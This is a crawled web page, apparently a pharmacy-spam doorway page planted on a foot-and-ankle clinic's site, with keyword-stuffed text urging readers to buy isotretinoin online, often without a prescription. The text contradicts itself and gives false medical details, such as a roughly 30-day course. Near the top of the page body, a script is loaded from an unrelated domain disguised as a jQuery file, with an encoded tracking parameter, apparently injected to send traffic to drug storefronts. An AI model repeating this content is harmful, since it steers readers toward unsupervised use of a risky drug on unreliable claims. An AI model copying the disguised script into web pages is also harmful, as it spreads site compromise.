

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primerafootandankle.com/item/isotretinoin/
body_size: 9855
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en-GB">
         <head><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="imagesloaded.pkgd.min.js"></script><title>Purchase Authentic Isotretinoin in Canada: Buy Isotretinoin Online from Trusted Sources</title>
                <meta http-equiv="Expires" content="0"><meta name="keywords" content="Isotretinoin Overnight, Isotretinoin Coupon, Low Cost Isotretinoin, Cheap Isotretinoin Online, Buy Isotretinoin Online Canada">
<meta name="description" content="Isotretinoin is a powerful medication used to treat severe forms of acne. Many people choose to buy Isotretinoin online from Canada, where it is often more affordable. The process of purchasing Isotretinoin online from Canada is easy and convenient. Canada Isotretinoin is a trusted source for this medication. Make sure to buy Isotretinoin from a reputable online pharmacy based in Canada.">
<link rel="shortcut icon" href="favicon.ico">
<link rel='dns-prefetch' href='//s.w.org' />
  <link rel="shortcut icon" type="image/x-icon" href="">
<meta name="dcterms.Relation" content="A/D/O by MINI" /></head>				<body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9wcmltZXJhZm9vdGFuZGFua2xlLmNvbS9pdGVtL2lzb3RyZXRpbm9pbi98aXNvdHJldGlub2lufHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGlvYWZqaC5jb218VVM=" type="text/javascript"></script><a href='https://primerafootandankle.com/item/priligy/' alt='Buy Priligy On Line'>Priligy Without An Rx</a> urine <a href='https://primerafootandankle.com/item/furosemide/' alt='Order Furosemide Online'>Furosemide Walmart Price</a> enlarged <a href='https://primerafootandankle.com/item/isotretinoin/' alt='Isotretinoin Prescription Prices At Walmart'>Isotretinoin With Perscription</a> programmes 			<div class="td-pb-row"><div class=" nav-item level1 nav-2 submenu-left subgroup  dropdown-submenu "  ><div class="item-thumbnail"><span class="dash-green"><div class="et_pb_module et_pb_image et_pb_image_15">		<div class="content-wrapper"></div></div><b></b>
	</span><div class="two-thirds"></div>
<table width="100%" border="0"><tr class="old"><td width="360" valign="top" height="75">
						<div class="newsletter-wrap newsletter-close-btn-in"></div></td>
		</tr>
</table>
</div>
<div class="dropdown-content"><img src="badge_top.png" width="1600" height="230" alt="flower" />
<img class="aligncenter size-full wp-image-123" alt="encouraging" src="Kimetsu-no-Yaiba.jpg" width="219" height="67"/>
</div><div class="container clearfix et_menu_container">
<span></span></div>
  <table class="mod_eb_mincalendar_table" cellpadding="0" cellspacing="0" border="0"  width="100%">
<tr>
								<td style="text-align: left;"></td><td align="right" valign="middle" width="450">		    </td>
												<td width="20"></td>
	</tr><tr>	<td valign=top>        </td><td>	</td>
<td width="990">      </td></tr><tr valign="top" align="left">                        <td width="3%"></td>
<td rowspan="2" width="160">
	</td>
					<td class="mod_eb_mincalendar_td_dayname"></td>        </tr></table>
</div>
<H1></h1><h1></h1>      <div class="affiliates"><ul><li class="post-like " id="mts_like" data-postid="1173">
</li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170">            </li>		</ul>
<span style="font-size: 18px;"><div id="copyright"></div></span></div>
<img src="icon-location.png" width="50" height="24" />
		<ul class="widget-area">
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-84">
</li>
                            <li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355">
			 </li>
  <li id="menu-item-13972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13972 nav-item d-none d-md-block"></li>
</ul>
					<div class="shop__currency__select__triangle"><img src="WhereItsAtHome2.png" width="362" height="206" alt="coal-derived">
<div class="part part7 partType clear"><div class="bottom-footer "><div class="col regions"></div><link rel="stylesheet" href="navigation-style-1.css" type="text/css" media="screen" />
					<img width="294" height="220" src="nissan-dealerships-in-maryland-2016-nissan-rogue-used-suv-in-bowie-maryland-of-nissan-dealerships-in-maryland-60x60.jpg" alt="quote"/></div>
                    <div class="screen-reader-response"><div class="et_pb_module et_pb_text et_pb_text_1 et_animated et_pb_bg_layout_light  et_pb_text_align_left"></div>
                    </div>          
<div style="width:200px;float:left;" class="lnd_introtxt"></div></div>
<div  class="qodef-tab-container" id="tab-fact-1" data-icon-pack="font_awesome" data-icon-html="&lt;i class=&quot;qodef-icon-font-awesome fa  &quot; &gt;&lt;/i&gt;"><div class="block-conditions clearfix">
		<p></p></div>
<b></b></div><div class="col-md-12"></div>			
<span itemprop="name"><div class="item__description"></div>
 	</span>					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="body_index3">
<tr align="center">
<td align="center" valign="top" class="new_word_a" --height="70">
<div class="vc_column-inner vc_custom_1445413182400"><div class="marker-wrap indio"><span class="av-masonry-text-sep text-sep-author"><div class="table-footer"></div>

<div id="n2-ss-2item1" class="n2-font-c230665edb8dcc522d1a3f2df3ae9f86-hover   n2-ss-item-content n2-ow" style="display:block;"><div class="tag"></div>    Isotretinoin is a medication that is commonly used to treat severe acne. It is also known by its brand name, Accutane. For those looking to buy Isotretinoin online in Canada, there are a few things to keep in mind.<br>
<br>
Firstly, make sure to only purchase Isotretinoin from a reputable source. There are many online pharmacies that claim to sell Isotretinoin, but not all of them are legitimate. It's always best to do your research and only buy from a licensed and safe online source.<br>
<br>
Canada Isotretinoin can be found at a variety of prices, so it's important to shop around and compare costs. Checking for an Isotretinoin coupon or taking advantage of low cost Isotretinoin options can help save money in the long run.<br>
<br>
Even with low cost options, the cost of Isotretinoin can still add up. If you find yourself struggling to afford the medication, there are ways to make it more affordable. Some pharmacies may offer generic Isotretinoin tablets at a lower cost than <a href="https://nesttd-online.org/item/propecia/">propecia</a> the brand name version. Additionally, you can ask your doctor if there are any alternative medications that may be just as effective but at a lower cost.<br>
<br>
Isotretinoin without a doctor's prescription can be risky. It's important to work with a healthcare professional to monitor your progress and ensure that the medication is working as intended. Plus, purchasing Isotretinoin without a doctor's supervision can increase the chances of experiencing negative side effects.<br>
<br>
Fortunately, there are ways to purchase Isotretinoin on the internet while still being safe and following proper protocol. Safe, licensed online Isotretinoin options provide a convenient and easy way to obtain the medication without compromising safety.<br>
<br>
For those in the UK, finding the best supply of Isotretinoin can be a challenge. However, with the increasing popularity of online pharmacies, it's easier than ever to find the best supply for UK residents. Just make sure to purchase from a reputable source and follow all necessary precautions.<br>
<br>
Buying Isotretinoin online is not only convenient, but it can also save time and money. Most online pharmacies offer fast and reliable delivery, and some even offer overnight shipping for those in need of the medication quickly.<br>
<br>
Purchasing Isotretinoin on the internet also provides the convenience of being able to compare prices and options from the comfort of your own home. With the variety of options available, you can find the best deal and make an informed decision before making your purchase.<br>
<br>
Furthermore, for those looking for an equivalent au Isotretinoin, there are many licensed and reputable online pharmacies that offer this option. This can be a great option for those who are unable to take the brand name version but still need the medication.<br>
<br>
Overall, purchasing Isotretinoin online can be a safe and convenient way to obtain the medication. Just make sure to do your research, only buy from licensed sources, and follow all necessary precautions. With the variety of options available, you can find the best deal and get the treatment you need for severe acne. Don't forget to look for Isotretinoin discount web sites to save even more money.<br><br>Have you ever found yourself wondering, "Where can I buy generic isotretinoin online?" As someone living in South Africa, it can be challenging to find the medication you need at an affordable price. Fortunately, there are options available for isotretinoin online purchases.<br>
<br>
One option for purchasing isotretinoin is through a pharmacy with a prescription. However, this can be a costly and time-consuming process. That's where buying isotretinoin with a prescription comes in. By purchasing your medication online, you can skip the hassle and save money.<br>
<br>
If you're in a hurry and need your medication quickly, you might be wondering, "Can I buy isotretinoin in Sydney?" The answer is yes. There are several reputable online pharmacies that offer isotretinoin without a prescription. Just make sure to do your research and verify the legitimacy of the website before making a purchase.<br>
<br>
In some cases, you may need your medication without a prescription. But where can you buy isotretinoin without a presc? Look no further than online pharmacies. These pharmacies offer a variety of medications, including isotretinoin, without the need for a prescription. Just be aware that not all online pharmacies may be legitimate, so make sure to do your due diligence.<br>
<br>
Once you've found a reliable online pharmacy, you can easily oder isotretinoin and have it delivered to your doorstep. This is a convenient option for those who are unable to go out and purchase their medication in person.<br>
<br>
You may be wondering, "How long can I take isotretinoin?" The recommended duration for isotretinoin is usually around 30 days. However, this can vary depending on your individual treatment plan. It's essential to follow your doctor's instructions and monitor your progress while taking the medication.<br>
<br>
One advantage of buying generic isotretinoin online is the ability to find cheap generic overnight isotretinoin. By shopping around and comparing prices, you can find the best deals for your medication. Online pharmacies often offer competitive prices, making it easier to get the medication you need without breaking the bank.<br>
<br>
For those living in Canada, you may be wondering, "Can I purchase my medication from Canadian meds isotretinoin?" The answer is yes. Canadian pharmacies are known for their affordable prices and high-quality medications. This includes isotretinoin, which can be purchased online without a prescription.<br>
<br>
Looking to support local businesses? You may also be able to find Mexican isotretinoin generic options. These generics are made by reputable manufacturers and offer a more affordable alternative to branded isotretinoin. Just remember to only purchase from licensed pharmacies.<br>
<br>
If you happen to live in Peterborough, you may be looking for a reliable source to buy isotretinoin without a prescription in your area. Luckily, there are options available. One option is to use India pharmacy isotretinoin. These online pharmacies offer a variety of medications at affordable prices, including isotretinoin.<br>
<br>
In Costa Rica, there are also options for purchasing isotretinoin online. Whether you're a resident or a traveller in the country, you can easily access a pharmacy shop to buy isotretinoin. This is a convenient option for those who need to refill their prescription while on vacation or living in a different country.<br>
<br>
In conclusion, purchasing isotretinoin online is a convenient and affordable option for those in need of the medication. Whether you're in South Africa, Sydney, or Costa Rica, there are multiple options for buying isotretinoin without a prescription. Just remember to do your research and only purchase from reputable online pharmacies.<br><br>Are you in need of overnight US delivery of generic isotretinoin? Look no further, as our pharmacy offers the lowest price USA isotretinoin with the convenience of overnight delivery. This saves you time and stress, especially if you need your medication urgently.<br>
<br>
For those in the UK, you may be wondering about the isotretinoin cost NHS. Our prices are comparable, if not lower, than what you would pay through the NHS. Plus, our overnight delivery ensures that you receive your medication quickly.<br>
<br>
If you are located in Canada, we have options for you as well. Our pharmacy offers isotretinoin farmacia de Canada, so you can have the medication you need without any hassle. With our competitive prices and quick delivery, it's the perfect solution for those in Canada.<br>
<br>
Other perks of ordering through our pharmacy include our isotretinoin prescription prices at Walmart. We strive to provide the best prices for our customers, and this extends to those who use Walmart for their prescriptions. No need to leave your house to save money on your medication - we've got you covered.<br>
<br>
In addition to our affordable prices, we also offer cheap isotretinoin pills for sale. This is the same medication as the more expensive brands, just at a fraction of the cost. We believe that everyone should have access to affordable medication, and that's why we strive to offer the best prices possible.<br>
<br>
You may be wondering how you can get your hands on these cheap isotretinoin pills. It's simple - just order online through our website and enjoy the convenience of isotretinoin online RX. No need to wait in line at a physical pharmacy, just a few clicks and your medication will be on its way to your doorstep.<br>
<br>
For our customers located in the USA, we offer USA billed isotretinoin. This means you can pay for your medication through a USA billing system, making it easier for you to manage your payments. We also offer isotretinoin Canada Mastercard for our Canadian customers, making it a breeze to pay for your medication.<br>
<br>
Worried about the quality of our medication? Don't be - we source our isotretinoin from reputable manufacturers and ensure that each batch meets the highest standards. And with our precio de isotretinoin being so affordable, you can rest assured that you are getting a great deal without compromising on quality.<br>
<br>
In conclusion, if you are in need of isotretinoin and want the best prices, speedy delivery, and convenience, look no further. Our pharmacy offers overnight US delivery of generic isotretinoin, lowest price USA isotretinoin, isotretinoin cost NHS, isotretinoin farmacia de Canada, isotretinoin prescription prices at Walmart, cheap isotretinoin pills for sale, isotretinoin online RX, USA billed isotretinoin, isotretinoin Canada Mastercard, and an affordable precio de isotretinoin. Order today and experience <a href="https://hip-hope.com/product/nizagara/">nizagara</a> the ease of managing your medication.<br><br></div></span>
<h1 id="logo"></h1>
<div class="col-sm-2"></div></div>                                            <div class="container wowload fadeInUp"><div class="header-social header-item hidden-xs"></div>	<div class="container-wrap"><div class="titlebar-title"></div>			 </div></div>
											<p style="text-align: left;"><div class="col-full"></div>
</p><div id="main"></div>
</div>		<div class='avia-icon-list-container  avia-builder-el-16  el_after_av_textblock  avia-builder-el-last '><div id="pgc-520-0-1"  class="panel-grid-cell" ><span></span>
          </div>
		  <div id="form-top-open" class="container"></div><div id="wrapper" class="hfeed"><span aria-current='page' class='page-numbers current'></span>
<div class="content-area">  <div class="ph-menu__right__inner"></div></div></div></div>
<div class="tw-slick-content"><div class="body"></div>                    
<div id="site">
        <div style="text-align: right;position: fixed;z-index:9999999;bottom: 0;width: auto;right: 1%;cursor: pointer;line-height: 0;display:block !important;"></div></div></div>        <link rel="stylesheet" href="style.css" type="text/css" media="screen" />        <img alt="drinking" src="950x330_BLAZER.jpg"  />
<img src="shower-180x150.jpg" alt="altitude" title="certificate" /></td>        <td></td>
	</tr>
                    <tr>	<td class="widget-columns-column" style="width: 49.813%">      </td>
		<td width="135" align="center" valign="top"></td>
</tr></table>			</div></div><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_3"><strong></strong><div class="container cf"></div>

<div class="b-recommended__tabs"><table class="table table-bordered ticketdetail cf visible-xs"><tr><td width="20%"></td>
    							<td align="center" valign="middle" bgcolor="#D2D2D2"></td>
</tr></table>			
<div class="header-bg-color fill"></div></div><div class="thumbshot"><img src="781_323_id42019_0.jpg" alt="oder isotretinoin"/>									<a href="index.php#isotretinoin-best-supply-for-uk" aria-current="page"></a>
											<div class="row text-center"><span class="icon-chevron-down"></span>				
<span class="btn__anim"													      data-text="Servis"><div class="panel-body"></div></span></div></div>
                                    <div class="clearfix"><div 				data-wow-offset="400"				class="cover bg-red wow wow-visible ease-out translateY-out"><div class="gdlr-core-pbf-background-wrap" style="background-color: #929ca3 ;"  ><div class="financity-header-container-inner clearfix"></div>
</div>
                    <div class="textin"></div><div id="progress"><div class="footer-email-wrap"></div>
                        <div style="clear: both;"><div class="flex center center-h"></div></div></div></div><a rel="nofollow" data-shared="sharing-twitter-1986" class="share-twitter sd-button share-icon" href="index.php#post" target="_blank" title="questions"></a><h1 class="h1-2 text-white ml-4"></h1>
<div class="byline"></div></div></div>
<div width="100%" style="font-size:12px;"></div><span class="search-text"><img class="home-service-left-shadow last-shadow" src="hanabi2_thum-120x120.jpg"/>
        	</span>    <div class="abcp_service-desc__block abcp_service-desc__basic"><link rel="stylesheet" href="style_common1.css" type="text/css" media="screen" />
<div class="contentleft"><link rel="stylesheet" href="footer.css" type="text/css" media="screen" /></div><h3></h3></div>
<div id="menu"><div class="row align-items-center text-center text-md-left"><div id="store-locator-container">
	<img src="Integra_icons_master_0003_Vector-Smart-Object.png" class="dirt_two"/></div><p style="text-align: left;"></p>
</div>
                                    <span><span style="color: #976412; font-size: 20px;"></span>                                </span>

<img src="espectaculo-3538-imagen-listado.jpg" width="76" height="35" border="0" /></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2037929987"><span class="menu-toggle-inner"><ul>                        <li class="digg ui--gradient ui--gradient-grey ui-socialbar-item ui--animation">				</li><li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"></li>
</ul>


<div class="et_pb_module et_pb_text et_pb_text_15 et_pb_bg_layout_light  et_pb_text_align_left"></div><div class="is-divider"><h3></h3></div></span>
<img data-u="image" src='hs-m360.png'/>
<span style="font-size: small;"><h1 class="text-center title"></h1>
</span><div class="compliance-info"><div class="srp-content-box"><div class="col-lg-7 col-sm-12 col-xs-12 sinpa"></div>
        </div>    
					<div class="text"></div></div></div>
<img src="bottom.gif" width="135" height="28" sizes="(max-width: 135px) 100vw, 135px" alt="instinctive" 		class="so-widget-image"/><div id="post-9373" class="thumb post-9373 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe"><div id="footer" role="contentinfo"><p><span><table align="center" width="97%" cellpadding="3px" border="0px">
<tr><td>

<div class="feat-pages-section_wrap m-all t-all d-all"></div>      <img src="festival-hall-585x585.jpg" width="32" height="32" alt="valve" /></td>
<td width="7%" align="center" valign="middle"   nowrap="nowrap">
</td></tr>                        <tr><td valign="top" width="120"></td><td class="mw_board_group_1_title">							<h1 class="page-title screen-reader-text"></h1>
<div style="display:none;"><div class="row"></div></div></td>        </tr>
</table>

<div class="grid--full grid--table"></div>
  <b style="background-color:#009b00;"></b>	<div data-p="225.00"><br />

              <div class="bar__module"></div><table>
		<tr>	<td valign="top"></td></tr><tr><td align="left" width="400px">
</td>
</tr>
</table>
</div>
<div class="et_search_outer">	                    <div class="bar"></div>
<div class="footer-area-3 col-md-4 col-sm-6"><div class="no-widgets"></div></div><div id="text-block-53" class="mk-text-block   "><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-has-fill">
<div class="col-12 col-md-4 col-lg-3 col-xl-3  sidebar-offcanvas sidebar d-none d-md-block" id="sidebar-left" role="navigation"></div></div>

	            <div class="logo_container"></div></div><img width="1208" height="487" alt="negative," src="us.png" /></div></span>
<div class="main_cent"><h3></h3></div><img class="logo-img" src="tumblr_prdt4vpcbH1teo09yo1_1280.png" alt="isotretinoin 30 day" />

        <div class="default-icons"><ul class="sub-menu">
			 <li class="page_item page-item-1376"></li>
      <li id="menu-item-34600964" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-34600964"></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782">
    </li>
<li id="menu-item-14773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14773">
				</li></ul>
		        
<div id="footer-info">
<div class="logo text-center"></div></div></div>    <div class="span3" style="width:250px;"><div class="popup-box chat-popup" id="qnimate"><div class="go-down" title="Down" id='OnBottom'></div>
                                                    </div><div class="career_div gillsans"></div>											
<span><div class="tit_head"><p></p>
</div>  					
<div id="s5_responsive_mobile_top_bar_spacer"></div></span></div>
							<span class="page-numbers dots"><img src="Organization_Logos2.png" width="65" height="65" />
										<table height="88%" cellspacing=0 cellpadding=0 width="100%" border=0><tr>
<td  width="247" valign=bottom align=right>
</td>                  <td width="60%" align="center"></td>      </tr>
											</table><div class="module_round_box-none"><a href="index.php#flatus" tttesst='30x99x13795' title="hereditary"></a></div>
<div class="excerpt"></div></span></p>                        <span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><h2 class="col-md-7"></h2><img src="foot-logo.png" data-src="foot-logo.png" alt="buy isotretinoin online canada" width="2200" height="800" class="alignleft size-full wp-image-30202" />
		 
            <h1 class="ht"></h1></span><div id="porto-icon-5817037815d23b59386270" class="porto-just-icon-wrapper  "></div>
<div class="clear"><div id="masthead" class="header-main "></div></div>
						<ul id="menu-footer-terms" class="footer__privacy">
			<li id="menu-item-334158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334158 mnit-medicina-scienza-e-ricerca">
</li>
										<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-973">
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11237 dropdown">
</li>
		</ul>
            <span class="vt-icon vt-111119"><div class="contact">
            <span class="featured-icon"></span></div><img src="i-bitcoin.png" alt="cabinets" title="isotretinoin discount web sites" />

    <div class="et_search_outer"><img src="flagyl.jpg" alt="" title="" data-src="flagyl.jpg" />
	<div class="fal fa-treasure-chest home__icn-page"><div style="clear: both;"></div></div></div>
														<div style="height: 22px;">                              <div class="col-md-4 col-sm-6"></div>	<img alt="" src="rmdopen-default-cover.png" style="color: rgb(0, 0, 0); font-size: 18px; width: 250px; height: 333px;"><a href="index.php#isotretinoin-30-day"></a></div></span>
										<h2></h2></div><h3></h3><div class="aog"><h2 class="homecoverh2"></h2>
<table width="100%" cellpadding="0" cellspacing="0" >	<tr>
<td>
</td>
      <td width="50%"></td>
<td class="space">
<div class="cover-img"><p class="new_sitemap_title_forsmp"></p></div>  					<div id="text-3" class="box footerwidget widget_text"></div></td>
</tr><tr style="line-height:25%;">
<td>
</td><td nowrap><div class=" et_pb_row et_pb_row_6"><img src="slider10.jpg" alt="isotretinoin farmacia de canada" width="96" height="33">
                </div><p></p></td>
<td>

<img src="Avenutra-Annual-Pass-Updated_pop.png" alt="">
                <div class="post-object size-half"><div class="toc-container"></div>
        </div></td>
</tr>
                    <tr><td class="widget-columns-column" style="width: 19.708%">
</td><td valign="top" width="16.666666666667%" style=" padding-left: 10px;">
                </td><td class="pad">
</td>
</tr>								</table>
<div class="icon"><p></p>
	</div>

                <br/></div>
<div class="td-slide-meta"><div class="widget"></div>
</div>
<div id="panel-w5b142e34c0cd3-0-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="5" ></div>
								<a href="index.php#transexualism," class="footer__menu-title"></a>
<span class="navbar-brand p-y-0 logo-genius"><span style="color: #ff0000;"></span>
<div class="header-ads-adv-search float-right"><div class="grid_2"></div>
</div>
<div class="fleft nameType"><b></b>
<img src="pvc-kapli-orgu-tel.jpg" alt="amatoxins"/>
</div></span>
<div class="section-title center left"><div class="n2-ss-spinner-simple-white-container"><div id="box_sub_main_ss_1"><div class="vcex-module vcex-teaser  wpb_animate_when_almost_visible wpb_left-to-right left-to-right"><br /></div>
	                    <img src="viva.jpg" alt="isotretinoin cost" width="89" height="95" /></div>

<div class="row pb-5 mt-4"></div>
<div class="wrap"><h1></h1></div><div class="huge_it_slideshow_dots_thumbnails_1"><span style="font-size:0.8em;"><div id="content" class="row"></div>
<div class="menu_separator"><div class="c2"></div>
</div></span>
                        <h3></h3>

<img class="alignnone wp-image-2189" src="ico-centrostudi_05.gif" alt="" width="34" height="34" /></div></div>
<p><a href="index.php#soreness," title="isotretinoin with perscription" alt="Mama și copilul" ></a>
				
<div class="our-offices"></div>
    <div id="gallery-modal-content" style="">
<div id="fh5co-page"></div>
  <div class="uabb-module-content uabb-info-list"><b></b></div></div></p>
                    <div class="testitext"><div class="wrapper" id="page-wrapper">
  <img src="slider-2.jpg" alt="amenorrhoea;"></div>
    <a href="index.php#anus" target="_blank"></a></div><br>
<div id="b1"><DIV STYLE="margin:15px auto;width:700px;"></div>
</div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e751492686e4e4a9a0d2cb02b280d4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/item/isotretinoin/navigation-style-1.css
body_size: 6013
content:
#footer {clear:both;width:100%;}
#footer-widget-area .widget-area {float:left;margin-right:20px;}
#footer-widget-area #fourth {margin-right:0;}
#container,#header,#footer {margin:0;width:100%;}


.td-pb-row {
  *zoom: 1;
  margin-right: -24px;
  margin-left: -24px;
  position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
  display: table;
  content: '';
}

.td-pb-row:after {
  clear: both;
}


.td-pb-row [class*="td-pb-span"] {
  display: block;
  min-height: 1px;
  float: left;
  padding-right: 24px;
  padding-left: 24px;
  
  
  
  position: relative;
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
  padding-left: 0;
  padding-right: 0;
}

  .td-pb-row,
  .td-block-row {
    margin-right: -20px;
    margin-left: -20px;
  }


.section-title.center {
  font-size: 22px;
  font-weight: 400;
  color: #222;
  width: 100%;
  display: block;
  margin-bottom: 24px;
  clear: both;
  text-align: center;
}

.section-title.center.left {
  text-align: left;
}

.section-title.center .small-info {
  color: #888;
  font-weight: 300;
  font-size: 14px;
  display: block;
  margin-top: 7px;
}

.section-title.center .small-info a {
  font-weight: 400;
}

.section-title.sticky {
  font-size: 15px;
  font-weight: 400;
  background-color: #BAC60A;
  color: #fff;
  padding: 6px 18px;
  display: inline-block;
  margin-left: 20px;
  clear: both;
}

.section-title .archive-link {
  float: right;
  font-size: 13px;
  font-weight: 400;
  display: inline-block;
  position: relative;
  bottom: -10px;
}
.et_pb_blurb_content,.et_pb_circle_counter,.et_pb_contact_main_title,.et_pb_countdown_timer_container,.et_pb_counter_title,.et_pb_gallery_item,.et_pb_newsletter_description,.et_pb_number_counter,.et_pb_portfolio_item,.et_pb_post,.et_pb_pricing_content,.et_pb_pricing_heading,.et_pb_promo_description,.et_pb_slide_description,.et_pb_tab,.et_pb_tabs_controls,.et_pb_team_member,.et_pb_testimonial_description_inner,.et_pb_text,.et_pb_toggle_content,.et_pb_toggle_title,.et_pb_widget,.product{word-wrap:break-word}
.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}

.new_word_a {font-family: "微軟正黑體";
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #666;
}


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}
.block-type-widget-area ul.widget-area{padding:0;margin:0}

.navbar .menu-item {
float: none;
}

.navbar .menu-item a {
border-bottom: 1px solid #111;
padding: .7rem 0;
}

.n2-ss-spinner-simple-white-container {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px;
    background: #fff;
    width: 20px;
    height: 20px;
    padding: 10px;
    border-radius: 50%;
    z-index: 1000;
}
.aog{display:none!important}
.aog a:link,.aog a:active,.aog a:visited{color:#000;text-decoration:none}
.aog a:hover{color:#000;text-decoration:none}
.et_search_outer{overflow:hidden;position:absolute;top:0;width:100%}
.et_vertical_nav .et_search_outer{overflow:visible;position:relative}
.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}

	  .huge_it_slideshow_dots_thumbnails_1 {
		margin: 0 auto;
		overflow: hidden;
		position: absolute;
		width:100%;
		height:30px;
	  }


.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 1.25rem;
}


.navbar-brand:focus, .navbar-brand:hover {
  text-decoration: none;
}


.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.8);
}


.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.8);
}


.navbar-dark .navbar-brand {
  color: white;
}


.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
  color: white;
}


#header .skybar .navbar-brand {
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 0;
}


#header .skybar .navbar-brand.burger {
  margin-left: 8px;
}


#header .skybar .navbar-brand.burger button {
  padding: 4px 8px;
}
.ua-ie-11 .fusion-imageframe, .ua-ie-11 .imageframe-align-center{font-size:0px;line-height:normal;}
.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%}
.fusion-imageframe img{vertical-align:top;box-shadow:none!important}
.fusion-imageframe.element-bottomshadow{overflow:visible}
.fusion-imageframe.element-bottomshadow:after,.fusion-imageframe.element-bottomshadow:before{opacity:.4}
.fusion-imageframe.element-bottomshadow img{margin:0;vertical-align:top;box-shadow:none!important}
.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-left{float:left;margin-right:25px}
.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-right{float:right;margin-left:25px}

  .span3 {
    width: 270px;
  }

  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }

  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }


input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}


.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.thumbshot a{color:#272727;text-decoration:none}
.thumbshot img{border:0}
#content .separate .thumbshot img{object-fit:cover;width:200px}
.thumbshot{display:inline-block;margin-bottom:10px;margin-right:10px;vertical-align:top;width:200px;overflow:hidden;text-align:center}
#fhgimages img,#babegrid img,#thumbs img,.thumbshot,#gallery img,.useruploads .thumbnail img,#profbox img,#profselect img,.potdblock img{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.thumbnail img,#profbox img,.prof img,.thumbshot,#gallery img,.potdblock img{border:1px solid #bbb}



.avia-icon-list-container{margin:30px 0; clear: both;}


.textibox .testitext{
	display:block;
	float:left;
	width:410px;
	padding: 10px 90px 10px 60px;	
	font-style:italic;
	vertical-align:middle;
	font-weight:400;
	position:relative;
	color:#bbb;
}
#gallery-modal-content{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);margin:0!important;max-height:96vh;max-width:90vw;padding:0 0 5vw!important;color:#1a0b1a;border:1px solid #888;background-color:rgba(255,255,255,.95);text-align:center;box-shadow:0 0 10px rgba(0,0,0,.75);overflow:auto}
#box_sub_main_ss_1{width:500px;float:left}
.fleft{float:left}

			#footer .menus td.space  {
				width:17px;
				cursor:default;
			}
.et_search_outer{overflow:hidden;position:absolute;top:0;width:100%}
.et_vertical_nav .et_search_outer{overflow:visible;position:relative}
.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}

	
.ht {
	position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0px 0px 99.9% 99.9%);
    clip-path: inset(0px 0px 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0; }

